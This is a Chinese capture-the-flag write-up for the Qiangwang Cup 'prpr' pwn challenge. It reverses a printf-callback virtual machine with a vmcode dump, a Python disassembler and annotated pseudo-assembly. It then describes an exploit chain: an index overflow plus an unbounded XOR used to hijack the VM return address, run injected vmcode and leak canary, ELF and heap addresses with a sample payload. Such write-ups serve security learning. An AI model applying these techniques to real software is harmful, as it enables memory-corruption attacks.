又是一年强网杯,很多网安人都要完成的完成 KPI...
捡了个二血,就做了这题,别的没咋看

题目附件:
通过百度网盘分享的文件:prpr.zip
链接:https://pan.baidu.com/s/1mrbCrjnKpMOxmJiUT0Q53A?pwd=hs60
提取码:hs60
分析
程序为 printf 注册了很多回调,在遇到这些回调的时候会进入对应的 handler 处理并通过第三个参数携带格式化字符串本身的参数

题目使用这个机制实现了一个 VM,VM 对应的格式化字符串 vmcode 在全局段上,dump如下:
[(0, '%x', 0), (1, '%a', 0), (2, '%Y', 1), (3, '%U', 255), (4, '%k', 1), (5, '%r', 0), (6, '%S', 0), (7, '%k', 1), (8, '%U', 0), (9, '%r', 0), (10, '%S', 0), (11, '%a', 0), (12, '%Y', 2), (13, '%U', 63), (14, '%k', 2), (15, '%r', 0), (16, '%S', 0), (17, '%k', 2), (18, '%U', 0), (19, '%r', 0), (20, '%S', 0), (21, '%k', 2), (22, '%U', 4), (23, '%i', 0), (24, '%c', 0), (25, '%k', 1), (26, '%D', 0), (27, '%k', 2), (28, '%U', 4), (29, '%i', 0), (30, '%b', 0), (31, '%n', 0), (32, '%a', 0), (33, '%Y', 3), (34, '%a', 0), (35, '%Y', 4), (36, '%U', 63), (37, '%k', 4), (38, '%r', 0), (39, '%S', 0), (40, '%k', 4), (41, '%U', 0), (42, '%r', 0), (43, '%S', 0), (44, '%U', 0), (45, '%Y', 5), (46, '%k', 4), (47, '%k', 5), (48, '%r', 0), (49, '%S', 59), (50, '%g', 60), (51, '%k', 3), (52, '%C', 0), (53, '%y', 0), (54, '%k', 5), (55, '%U', 1), (56, '%A', 0), (57, '%Y', 5), (58, '%N', 46), (59, '%n', 0), (60, '%a', 0), (61, '%k', 5), (62, '%#X', 0), (63, '%k', 5), (64, '%#V', 0), (65, '%U', 255), (66, '%M', 0), (67, '%S', 0), (68, '%k', 5), (69, '%#V', 0), (70, '%n', 0), (71, '%a', 0), (72, '%Y', 0), (73, '%U', 1), (74, '%k', 0), (75, '%M', 0), (76, '%T', 79), (77, '%g', 1), (78, '%N', 71), (79, '%U', 2), (80, '%k', 0), (81, '%M', 0), (82, '%T', 85), (83, '%g', 32), (84, '%N', 71), (85, '%U', 3), (86, '%k', 0), (87, '%M', 0), (88, '%T', 91), (89, '%g', 110), (90, '%N', 71), (91, '%U', 4), (92, '%k', 0), (93, '%M', 0), (94, '%T', 97), (95, '%g', 141), (96, '%N', 71), (97, '%U', 5), (98, '%k', 0), (99, '%M', 0), (100, '%T', 103), (101, '%g', 178), (102, '%N', 71), (103, '%U', 6), (104, '%k', 0), (105, '%M', 0), (106, '%T', 109), (107, '%g', 209), (108, '%N', 71), (109, '%x', 0), (110, '%a', 0), (111, '%Y', 1), (112, '%U', 255), (113, '%k', 1), (114, '%r', 0), (115, '%S', 0), (116, '%k', 1), (117, '%U', 0), (118, '%r', 0), (119, '%S', 0), (120, '%a', 0), (121, '%Y', 2), (122, '%U', 63), (123, '%k', 2), (124, '%r', 0), (125, '%S', 0), (126, '%k', 2), (127, '%U', 0), (128, '%r', 0), (129, '%S', 0), (130, '%k', 2), (131, '%U', 4), (132, '%i', 0), (133, '%c', 0), (134, '%k', 1), (135, '%H', 0), (136, '%k', 2), (137, '%U', 4), (138, '%i', 0), (139, '%b', 0), (140, '%n', 0), (141, '%a', 0), (142, '%Y', 3), (143, '%a', 0), (144, '%Y', 4), (145, '%U', 62), (146, '%k', 4), (147, '%r', 0), (148, '%S', 0), (149, '%k', 4), (150, '%U', 0), (151, '%r', 0), (152, '%S', 0), (153, '%U', 0), (154, '%Y', 5), (155, '%k', 4), (156, '%k', 5), (157, '%r', 0), (158, '%S', 177), (159, '%g', 60), (160, '%k', 3), (161, '%G', 0), (162, '%k', 5), (163, '%#X', 0), (164, '%k', 5), (165, '%#V', 0), (166, '%U', 255), (167, '%M', 0), (168, '%S', 0), (169, '%k', 5), (170, '%#V', 0), (171, '%y', 0), (172, '%k', 5), (173, '%U', 1), (174, '%A', 0), (175, '%Y', 5), (176, '%N', 155), (177, '%n', 0), (178, '%a', 0), (179, '%Y', 1), (180, '%U', 255), (181, '%k', 1), (182, '%r', 0), (183, '%S', 0), (184, '%k', 1), (185, '%U', 0), (186, '%r', 0), (187, '%S', 0), (188, '%a', 0), (189, '%Y', 2), (190, '%U', 63), (191, '%k', 2), (192, '%r', 0), (193, '%S', 0), (194, '%k', 2), (195, '%U', 0), (196, '%r', 0), (197, '%S', 0), (198, '%k', 2), (199, '%U', 4), (200, '%i', 0), (201, '%c', 0), (202, '%k', 1), (203, '%F', 0), (204, '%k', 2), (205, '%U', 4), (206, '%i', 0), (207, '%b', 0), (208, '%n', 0), (209, '%a', 0), (210, '%Y', 3), (211, '%a', 0), (212, '%Y', 4), (213, '%U', 63), (214, '%k', 4), (215, '%r', 0), (216, '%S', 0), (217, '%k', 4), (218, '%U', 0), (219, '%r', 0), (220, '%S', 0), (221, '%U', 0), (222, '%Y', 5), (223, '%k', 4), (224, '%k', 5), (225, '%r', 0), (226, '%S', 245), (227, '%g', 60), (228, '%k', 3), (229, '%E', 0), (230, '%k', 5), (231, '%#X', 0), (232, '%k', 5), (233, '%#V', 0), (234, '%U', 255), (235, '%M', 0), (236, '%S', 0), (237, '%k', 5), (238, '%#V', 0), (239, '%y', 0), (240, '%k', 5), (241, '%U', 1), (242, '%A', 0), (243, '%Y', 5), (244, '%N', 223), (245, '%n', 0), (246, '%x', 0), (247, '%x', 0), (248, '%x', 0), (249, '%x', 0)]
虚拟机相关数据结构恢复:
00000000 struct __attribute__((packed)) __attribute__((aligned(4))) vm // sizeof=0x7654
00000000 {
00000000 struct code *code_page;
00000008 __int32 code_size;
0000000C __int32 field_C;
00000010 __int32 *regs;
00000018 __int32 reg_nums;
0000001C __int32 field_1C;
00000020 signed int stack[1000];
00000FC0 __int64 padding[31];
000010B8 __int32 pad1;
000010BC __int32 pad2;
000010C0 __int32 pad3;
000010C4 struct mem_chunk mem_chunks[100];
00007654 };
00000000 struct mem_chunk // sizeof=0x104
00000000 { // XREF: vm/r vm/r
00000000 char data[252];
000000FC __int32 field1;
00000100 __int32 retaddr;
00000104 };
00000000 struct code // sizeof=0xC
00000000 { // XREF: vm/r
00000000 char fmtchar[8];
00000008 __int32 arg;
0000000C };
逆向每个 handler 的作用然后编写脚本恢复出 vmcode 序列对应的伪 ASM:
import os, sys
STACK_ARG1 = "STACK[SP]"
STACK_ARG2 = "STACK[SP-1]"
OPRAND_ARG = "OPRAND"
asm_map = {
"%A": ("vm_add", 2, STACK_ARG1, STACK_ARG2),
"%C": ("vm_and", 2, STACK_ARG1, STACK_ARG2),
"%D": ("vm_mem_data_and", 1, STACK_ARG1),
"%E": ("vm_or", 2, STACK_ARG1, STACK_ARG2),
"%F": ("vm_mem_data_or", 1, STACK_ARG1),
"%G": ("vm_xor", 2, STACK_ARG1, STACK_ARG2),
"%H": ("vm_mem_data_xor", 1, STACK_ARG1),
"%i": ("vm_mul", 2, STACK_ARG1, STACK_ARG2),
"%J": ("vm_shl", 2, STACK_ARG1, STACK_ARG2),
"%K": ("vm_shr", 2, STACK_ARG1, STACK_ARG2),
"%r": ("vm_greater_than", 2, STACK_ARG1, STACK_ARG2),
"%M": ("vm_eq", 2, STACK_ARG1, STACK_ARG2),
"%N": ("vm_jmp_addr", 1, OPRAND_ARG),
"%S": ("vm_jmp_not_zero", 2, STACK_ARG1, OPRAND_ARG),
"%T": ("vm_jmp_zero", 2, STACK_ARG1, OPRAND_ARG),
"%U": ("vm_push_int", 1, OPRAND_ARG),
"%#V": ("vm_load_mem_to_stack", 1, STACK_ARG1),
"%k": ("vm_push_reg", 1, OPRAND_ARG),
"%#X": ("vm_store_stack_to_mem", 2, STACK_ARG1, STACK_ARG2),
"%Y": ("vm_pop_reg", 1, OPRAND_ARG),
"%y": ("vm_pop_stdout", 0),
"%a": ("vm_push_stdin", 0),
"%b": ("vm_show_mem_chunk", 1, STACK_ARG1),
"%c": ("vm_read_mem_chunk", 1, STACK_ARG1),
"%f": ("vm_pop_null", 0),
"%g": ("vm_call", 1, OPRAND_ARG),
"%n": ("vm_ret", 0),
"%x": ("vm_exit", 0),
}
def dump_asm():
code = []
entry = 71
arg_trans = lambda x: x if x != OPRAND_ARG else "OPRAND"
with open('code.txt', 'r') as f:
code = eval(f.read())
be_jmped = []
tagged = []
for c in code:
line_num = c[0]
opcode = c[1]
oprand = c[2]
asm_fmt = asm_map.get(opcode)
if asm_fmt[0] in ["vm_jmp_addr", "vm_jmp_not_zero", "vm_jmp_zero", "vm_call"]:
be_jmped.append(oprand)
for c in code:
line_num = c[0]
opcode = c[1]
oprand = c[2]
asm_fmt = asm_map.get(opcode)
if not asm_fmt:
print(f"Error: Unknown ASM code: {c[0]}")
continue
arg_trans = lambda x: x if x != OPRAND_ARG else oprand
arg_num = asm_fmt[1]
if line_num == entry:
print("ENTRY:")
if (line_num not in tagged) and (line_num in be_jmped):
print(f"\nBLOCK_{line_num}:")
tagged.append(line_num)
if arg_num == 0:
print(f"{line_num}:\t {asm_fmt[0]}()")
elif arg_num == 1:
print(f"{line_num}:\t {asm_fmt[0]}({arg_trans(asm_fmt[2])})")
elif arg_num == 2:
print(f"{line_num}:\t {asm_fmt[0]}({arg_trans(asm_fmt[2])}, {arg_trans(asm_fmt[3])})")
elif arg_num == 3:
print(f"{line_num}:\t {asm_fmt[0]}({arg_trans(asm_fmt[2])}, {arg_trans(asm_fmt[3])}, {arg_trans(asm_fmt[4])})")
if (line_num not in tagged) and (asm_fmt[0] in ["vm_jmp_addr", "vm_jmp_not_zero", "vm_jmp_zero", "vm_call", "vm_ret"]):
print(f"\nBLOCK_{line_num+1}:")
tagged.append(line_num+1)
if __name__ == "__main__":
dump_asm()
逆向恢复出来的伪 ASM 并为菜单和几个主要的子函数添加了手动注释:
BLOCK_0:
0: vm_exit()
; ======================================
; OPTION 1
;
; READ data to mem chunk
; AND mem chunk bytes and output
; ======================================
BLOCK_1:
1: vm_push_stdin()
2: vm_pop_reg(1)
3: vm_push_int(255)
4: vm_push_reg(1)
5: vm_greater_than(STACK[SP], STACK[SP-1])
6: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_7:
7: vm_push_reg(1)
8: vm_push_int(0)
9: vm_greater_than(STACK[SP], STACK[SP-1])
10: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_11:
11: vm_push_stdin()
12: vm_pop_reg(2)
13: vm_push_int(63)
14: vm_push_reg(2)
15: vm_greater_than(STACK[SP], STACK[SP-1])
16: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_17:
17: vm_push_reg(2)
18: vm_push_int(0)
19: vm_greater_than(STACK[SP], STACK[SP-1])
20: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_21:
21: vm_push_reg(2)
22: vm_push_int(4)
23: vm_mul(STACK[SP], STACK[SP-1])
24: vm_read_mem_chunk(STACK[SP])
25: vm_push_reg(1)
26: vm_mem_data_and(STACK[SP])
27: vm_push_reg(2)
28: vm_push_int(4)
29: vm_mul(STACK[SP], STACK[SP-1])
30: vm_show_mem_chunk(STACK[SP])
31: vm_ret()
; ======================================
; END OPTION
; ======================================
; ======================================
; OPTION 2
;
; READ data to mem chunk
; AND mem chunk ints and output
; ======================================
BLOCK_32:
32: vm_push_stdin()
33: vm_pop_reg(3)
34: vm_push_stdin()
35: vm_pop_reg(4)
36: vm_push_int(63)
37: vm_push_reg(4)
38: vm_greater_than(STACK[SP], STACK[SP-1])
39: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_40:
40: vm_push_reg(4)
41: vm_push_int(0)
42: vm_greater_than(STACK[SP], STACK[SP-1])
43: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_44:
44: vm_push_int(0)
45: vm_pop_reg(5)
BLOCK_46:
46: vm_push_reg(4)
47: vm_push_reg(5)
48: vm_greater_than(STACK[SP], STACK[SP-1])
49: vm_jmp_not_zero(STACK[SP], 59)
BLOCK_50:
50: vm_call(60)
51: vm_push_reg(3)
52: vm_and(STACK[SP], STACK[SP-1])
53: vm_pop_stdout()
54: vm_push_reg(5)
55: vm_push_int(1)
56: vm_add(STACK[SP], STACK[SP-1])
57: vm_pop_reg(5)
58: vm_jmp_addr(46)
BLOCK_59:
59: vm_ret()
; ======================================
; END OPTION
; ======================================
BLOCK_60:
60: vm_push_stdin()
61: vm_push_reg(5)
62: vm_store_stack_to_mem(STACK[SP], STACK[SP-1])
63: vm_push_reg(5)
64: vm_load_mem_to_stack(STACK[SP])
65: vm_push_int(255)
66: vm_eq(STACK[SP], STACK[SP-1])
67: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_68:
68: vm_push_reg(5)
69: vm_load_mem_to_stack(STACK[SP])
70: vm_ret()
; ======================================
; MENU
;
; choice 1~6:
; 1 => 1
; 2 => 32
; 3 => 110
; 4 => 141
; 5 => 178
; 6 => 209
; ======================================
BLOCK_71:
ENTRY:
71: vm_push_stdin()
72: vm_pop_reg(0)
73: vm_push_int(1)
74: vm_push_reg(0)
75: vm_eq(STACK[SP], STACK[SP-1])
76: vm_jmp_zero(STACK[SP], 79)
BLOCK_77:
77: vm_call(1)
78: vm_jmp_addr(71)
BLOCK_79:
79: vm_push_int(2)
80: vm_push_reg(0)
81: vm_eq(STACK[SP], STACK[SP-1])
82: vm_jmp_zero(STACK[SP], 85)
BLOCK_83:
83: vm_call(32)
84: vm_jmp_addr(71)
BLOCK_85:
85: vm_push_int(3)
86: vm_push_reg(0)
87: vm_eq(STACK[SP], STACK[SP-1])
88: vm_jmp_zero(STACK[SP], 91)
BLOCK_89:
89: vm_call(110)
90: vm_jmp_addr(71)
BLOCK_91:
91: vm_push_int(4)
92: vm_push_reg(0)
93: vm_eq(STACK[SP], STACK[SP-1])
94: vm_jmp_zero(STACK[SP], 97)
BLOCK_95:
95: vm_call(141)
96: vm_jmp_addr(71)
BLOCK_97:
97: vm_push_int(5)
98: vm_push_reg(0)
99: vm_eq(STACK[SP], STACK[SP-1])
100: vm_jmp_zero(STACK[SP], 103)
BLOCK_101:
101: vm_call(178)
102: vm_jmp_addr(71)
BLOCK_103:
103: vm_push_int(6)
104: vm_push_reg(0)
105: vm_eq(STACK[SP], STACK[SP-1])
106: vm_jmp_zero(STACK[SP], 109)
BLOCK_107:
107: vm_call(209)
108: vm_jmp_addr(71)
BLOCK_109:
109: vm_exit()
; ======================================
; END MENU
; ======================================
; ======================================
; OPTION 3
;
; READ data to mem chunk
; XOR mem chunk bytes and output
; ======================================
BLOCK_110:
110: vm_push_stdin()
111: vm_pop_reg(1)
112: vm_push_int(255)
113: vm_push_reg(1)
114: vm_greater_than(STACK[SP], STACK[SP-1])
115: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_116:
116: vm_push_reg(1)
117: vm_push_int(0)
118: vm_greater_than(STACK[SP], STACK[SP-1])
119: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_120:
120: vm_push_stdin()
121: vm_pop_reg(2)
122: vm_push_int(63)
123: vm_push_reg(2)
124: vm_greater_than(STACK[SP], STACK[SP-1])
125: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_126:
126: vm_push_reg(2)
127: vm_push_int(0)
128: vm_greater_than(STACK[SP], STACK[SP-1])
129: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_130:
130: vm_push_reg(2)
131: vm_push_int(4)
132: vm_mul(STACK[SP], STACK[SP-1])
133: vm_read_mem_chunk(STACK[SP])
134: vm_push_reg(1)
135: vm_mem_data_xor(STACK[SP])
136: vm_push_reg(2)
137: vm_push_int(4)
138: vm_mul(STACK[SP], STACK[SP-1])
139: vm_show_mem_chunk(STACK[SP])
140: vm_ret()
; ======================================
; END OPTION
; ======================================
; ======================================
; OPTION 4
;
; READ data to mem chunk
; XOR mem chunk ints and output
; ======================================
BLOCK_141:
141: vm_push_stdin()
142: vm_pop_reg(3)
143: vm_push_stdin()
144: vm_pop_reg(4)
145: vm_push_int(62)
146: vm_push_reg(4)
147: vm_greater_than(STACK[SP], STACK[SP-1])
148: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_149:
149: vm_push_reg(4)
150: vm_push_int(0)
151: vm_greater_than(STACK[SP], STACK[SP-1])
152: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_153:
153: vm_push_int(0)
154: vm_pop_reg(5)
BLOCK_155:
155: vm_push_reg(4)
156: vm_push_reg(5)
157: vm_greater_than(STACK[SP], STACK[SP-1])
158: vm_jmp_not_zero(STACK[SP], 177)
BLOCK_159:
159: vm_call(60)
160: vm_push_reg(3)
161: vm_xor(STACK[SP], STACK[SP-1])
162: vm_push_reg(5)
163: vm_store_stack_to_mem(STACK[SP], STACK[SP-1])
164: vm_push_reg(5)
165: vm_load_mem_to_stack(STACK[SP])
166: vm_push_int(255)
167: vm_eq(STACK[SP], STACK[SP-1])
168: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_169:
169: vm_push_reg(5)
170: vm_load_mem_to_stack(STACK[SP])
171: vm_pop_stdout()
172: vm_push_reg(5)
173: vm_push_int(1)
174: vm_add(STACK[SP], STACK[SP-1])
175: vm_pop_reg(5)
176: vm_jmp_addr(155)
BLOCK_177:
177: vm_ret()
; ======================================
; END OPTION
; ======================================
; ======================================
; OPTION 5
;
; READ data to mem chunk
; OR mem chunk bytes and output
; ======================================
BLOCK_178:
178: vm_push_stdin()
179: vm_pop_reg(1)
180: vm_push_int(255)
181: vm_push_reg(1)
182: vm_greater_than(STACK[SP], STACK[SP-1])
183: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_184:
184: vm_push_reg(1)
185: vm_push_int(0)
186: vm_greater_than(STACK[SP], STACK[SP-1])
187: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_188:
188: vm_push_stdin()
189: vm_pop_reg(2)
190: vm_push_int(63)
191: vm_push_reg(2)
192: vm_greater_than(STACK[SP], STACK[SP-1])
193: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_194:
194: vm_push_reg(2)
195: vm_push_int(0)
196: vm_greater_than(STACK[SP], STACK[SP-1])
197: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_198:
198: vm_push_reg(2)
199: vm_push_int(4)
200: vm_mul(STACK[SP], STACK[SP-1])
201: vm_read_mem_chunk(STACK[SP])
202: vm_push_reg(1)
203: vm_mem_data_or(STACK[SP])
204: vm_push_reg(2)
205: vm_push_int(4)
206: vm_mul(STACK[SP], STACK[SP-1])
207: vm_show_mem_chunk(STACK[SP])
208: vm_ret()
; ======================================
; END OPTION
; ======================================
; ======================================
; OPTION 6
;
; READ data to mem chunk
; OR mem chunk ints and output
; ======================================
BLOCK_209:
209: vm_push_stdin()
210: vm_pop_reg(3)
211: vm_push_stdin()
212: vm_pop_reg(4)
213: vm_push_int(63)
214: vm_push_reg(4)
215: vm_greater_than(STACK[SP], STACK[SP-1])
216: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_217:
217: vm_push_reg(4)
218: vm_push_int(0)
219: vm_greater_than(STACK[SP], STACK[SP-1])
220: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_221:
221: vm_push_int(0)
222: vm_pop_reg(5)
BLOCK_223:
223: vm_push_reg(4)
224: vm_push_reg(5)
225: vm_greater_than(STACK[SP], STACK[SP-1])
226: vm_jmp_not_zero(STACK[SP], 245)
BLOCK_227:
227: vm_call(60)
228: vm_push_reg(3)
229: vm_or(STACK[SP], STACK[SP-1])
230: vm_push_reg(5)
231: vm_store_stack_to_mem(STACK[SP], STACK[SP-1])
232: vm_push_reg(5)
233: vm_load_mem_to_stack(STACK[SP])
234: vm_push_int(255)
235: vm_eq(STACK[SP], STACK[SP-1])
236: vm_jmp_not_zero(STACK[SP], 0)
BLOCK_237:
237: vm_push_reg(5)
238: vm_load_mem_to_stack(STACK[SP])
239: vm_pop_stdout()
240: vm_push_reg(5)
241: vm_push_int(1)
242: vm_add(STACK[SP], STACK[SP-1])
243: vm_pop_reg(5)
244: vm_jmp_addr(223)
BLOCK_245:
245: vm_ret()
; ======================================
; END OPTION
; ======================================
BLOCK_246:
246: vm_exit()
247: vm_exit()
248: vm_exit()
249: vm_exit()
利用



漏洞点有两个,一个是 option6 存在一个 mem_chunk 下标溢出,可以在逐 int 写的时候溢出一个 int,但是覆盖不到保存返回地址的位置。此时需要结合 mem_data_xor 中的另一个漏洞,该函数只要没读到 \x00 就会继续往后进行 XOR,可以实现修改一个字节的 VM 返回地址。
__int64 __fastcall sub_1910(FILE *stream, const struct printf_info *info, const void *const *args)
{
__int64 v3; // rax
char v4; // cl
char *v5; // rdx
char i; // al
v3 = vm_sp--;
v4 = vm->stack[v3];
v5 = vm->mem_chunks[mem_idx].data;
for ( i = *v5; *v5; i = *v5 )
*v5++ = v4 ^ i;
return 0LL;
}
但是一个字节返回地址劫持的能力太弱了...需要扩大利用优势,于是我们选择使用 50 行中的 vm_call(60)开始作为 gadget,劫持到这里的时候再次发生了函数调用,保存了返回地址到 mem_chunk 里,并且该函数会读取一个 int 值写入 curr_mem_chunk[reg5] 中,此时 reg5 的值正好是 64(完成了一次遍历++),也正好是返回地址所在的下标,因此我们就实现了劫持 4 字节返回地址的能力。返回地址以 0xc 大小的 code 结构体为单位,计算好偏移可以跳转到 mem_chunk 中的可控区域执行我们提前布置好的 vmcode,将攻击转换为任意 vmcode 执行下的 RCE。
然后进行地址泄露:
- 首先控制 vmcode 后可以使用 run_vm_code 中的格式化字符串泄露栈地址,ELF 地址,canary;
其次使用两次 b"%a%#V%yXXXX\x00 泄露 mem_chunk_base + offset上的值的高低 4 字节,获得 heap 地址;

